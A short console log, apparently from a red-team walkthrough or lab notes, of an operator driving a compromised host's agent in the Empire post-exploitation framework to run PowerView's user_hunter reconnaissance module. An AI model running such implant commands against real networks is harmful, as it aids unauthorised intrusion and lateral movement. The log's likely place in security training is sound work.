 (Empire: powershell/situational_awareness/host/dnsserver) > back
(Empire: WUN49FA7) > usemodule situational_awareness/network/powerview/user_hunter
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > execute
[*] Tasked WUN49FA7 to run TASK_CMD_JOB
[*] Agent WUN49FA7 tasked with task ID 2
[*] Tasked agent WUN49FA7 to run module powershell/situational_awareness/network/powerview/user_hunter
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > [*] Agent WUN49FA7 returned results.